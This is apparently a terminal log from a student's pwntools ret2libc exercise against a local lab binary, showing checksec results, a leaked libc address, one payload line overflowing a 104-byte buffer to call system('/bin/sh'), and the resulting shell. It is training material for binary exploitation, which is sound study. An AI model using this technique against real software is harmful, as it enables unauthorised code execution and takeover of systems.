 ┌──(kali㉿kali)-[~/PycharmProjects/SASSexperiment2/ret2libc/ret2libc3]
└─$ python main.py
[*] '/home/kali/PycharmProjects/SASSexperiment2/ret2libc/ret2libc3/ret2libc3'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0×8048000)
[+] Starting local process './ret2libc3': pid 1181651
/home/kali/.local/lib/python3.11/site-packages/pwnlib/tubes/tube.py:823: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pw
ntools.com/#bytes
res = self.recvuntil(delim, timeout=timeout)
libc_start_main_addr: 0×f7c232d0
[+] /usr/lib32/libc.so.6 (id local-fb07022d873b8d407159bd85b8204d78f939be9b) be choosed.
get shell
/home/kali/PycharmProjects/SASSexperiment2/ret2libc/ret2libc3/main.py:25: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.p
wntools.com/#bytes
payload = flat(['A' * 104, system_addr, 0×deadbeef, binsh_addr])
[*] Switching to interactive mode
@T\xc7\xf7\xb6\x84\x04b\x04
No surprise anymore, system disappeard QQ.
Can you find it !?$ whoami
kali
$